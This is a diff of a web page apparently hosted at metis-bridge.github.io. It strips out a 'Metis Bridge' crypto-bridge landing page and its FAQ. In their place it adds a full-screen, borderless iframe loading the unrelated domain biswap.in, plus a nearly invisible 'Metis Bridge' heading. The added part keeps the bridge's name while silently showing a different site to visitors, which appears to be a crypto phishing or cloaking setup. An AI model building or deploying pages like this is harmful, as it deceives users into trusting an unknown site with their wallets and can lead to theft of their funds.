-          <button class="switch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
-          </button>
-        </div>
-        <div class="field">
-          <span class="flabel">To</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="metis.png" alt="METIS">METIS <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Live quote in app</span>
-          </div>
-        </div>
-        <div class="meta-strip">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-          Route, network fees, and estimated timing are shown in the app.
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Use Metis Bridge in three clear steps</h2>
-        <p>Move from Ethereum into Metis with a direct, non-custodial flow. You choose the asset, review the live route, and confirm only when the details are right for your wallet.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the app and connect an <a class="cite" href="https://www.metis.io/" rel="nofollow noopener noreferrer">official Layer 2 network</a> compatible wallet. Metis Bridge does not ask for an account or take custody of your assets.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Pick the route</h3>
-          <p>Select Ethereum as the source, Metis as the destination, and choose the token you want to move. The app prepares the available route for review.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Review and confirm</h3>
-          <p>Check the destination chain, estimated timing, network fees, and received asset, then sign the transaction from your wallet when you are ready.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Metis Bridge</span>
-        <h2 class="h2">Built for getting capital onto Metis without extra custody</h2>
-      </div>
-      <div class="benefits">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <h3>Self-custody stays central</h3>
-          <p>You sign from <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">your own wallet</a>, keep control of private keys, and avoid parking funds in a centralized account before bridging.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <h3>Ready for Metis DeFi</h3>
-          <p>Bridge assets into a network designed for lower-cost EVM activity, then use your wallet across apps that support the Metis ecosystem.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <h3>Route details before signing</h3>
-          <p>Metis Bridge surfaces the asset, destination, estimated time, and <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">Ethereum network fees</a> before you approve the transaction.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="faq">
-        <aside class="faq-aside">
-          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
-          <h2 class="h2">Metis Bridge FAQ</h2>
-          <p>Key details on moving assets to Metis, what costs can change, how long transfers can take, and how to check the route before signing.</p>
-          <a class="primary" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </aside>
-        <div class="faq-list">
-          <div class="qa">
-            <span class="qn">01</span>
-            <h3>What is Metis Bridge?</h3>
-            <p>Metis Bridge is a non-custodial DeFi app for moving assets from Ethereum into Metis. It helps you review the bridge route and then sign from your connected wallet.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">02</span>
-            <h3>Which chains and assets can I use?</h3>
-            <p>The core route is Ethereum to Metis, with supported assets shown in the app before you bridge. For broader network context, see the <a href="supported-chains/">supported chains</a> page.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">03</span>
-            <h3>How long does a Metis Bridge transfer take?</h3>
-            <p>Bridge timing depends on source-chain confirmation, destination-chain processing, and current network conditions. The app shows the estimated timing for your selected route before you sign.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">04</span>
-            <h3>What does Metis Bridge cost?</h3>
-            <p>Costs depend on gas, route conditions, and the asset being moved. Review the live quote in the app so you can see the network fees and route details before confirming.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">05</span>
-            <h3>Is Metis Bridge safe to use?</h3>
-            <p>Metis Bridge is non-custodial, so you keep control of your wallet and approve the transaction yourself. Always verify the destination network, token, and wallet prompts before signing; <a class="cite" href="https://defillama.com/bridges" rel="nofollow noopener noreferrer">bridge activity data</a> can also help you understand the wider bridge market.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Metis Bridge</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>See the full bridge flow from wallet connection to final route confirmation.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>Review self-custody habits, wallet prompts, and transaction checks before bridging.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>Check the networks and assets available for the Metis Bridge route.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://metis-bridge.github.io/#website","url":"https://metis-bridge.github.io/","name":"Metis Bridge"},
-    {"@type":"Organization","@id":"https://metis-bridge.github.io/#org","name":"Metis Bridge","url":"https://metis-bridge.github.io/","logo":"https://metis-bridge.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Metis Bridge","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://metis-bridge.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial bridge app for moving assets from Ethereum into Metis with route, cost, and timing shown before wallet confirmation."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Metis Bridge?","acceptedAnswer":{"@type":"Answer","text":"Metis Bridge is a non-custodial DeFi app for moving assets from Ethereum into Metis. It helps you review the bridge route and then sign from your connected wallet."}},
-      {"@type":"Question","name":"Which chains and assets can I use?","acceptedAnswer":{"@type":"Answer","text":"The core route is Ethereum to Metis, with supported assets shown in the app before you bridge. For broader network context, see the supported chains page."}},
-      {"@type":"Question","name":"How long does a Metis Bridge transfer take?","acceptedAnswer":{"@type":"Answer","text":"Bridge timing depends on source-chain confirmation, destination-chain processing, and current network conditions. The app shows the estimated timing for your selected route before you sign."}},
-      {"@type":"Question","name":"What does Metis Bridge cost?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on gas, route conditions, and the asset being moved. Review the live quote in the app so you can see the network fees and route details before confirming."}},
-      {"@type":"Question","name":"Is Metis Bridge safe to use?","acceptedAnswer":{"@type":"Answer","text":"Metis Bridge is non-custodial, so you keep control of your wallet and approve the transaction yourself. Always verify the destination network, token, and wallet prompts before signing."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){
-    "use strict";
-    var b=document.querySelector("[data-switch]");
-    if(!b) return;
-    b.addEventListener("click",function(){
-      var p=document.querySelectorAll(".card .tokpill");
-      if(p.length<2) return;
-      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
-    });
-  }());
-  </script>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Metis Bridge
+  </h1>
+
 </body>
 </html>
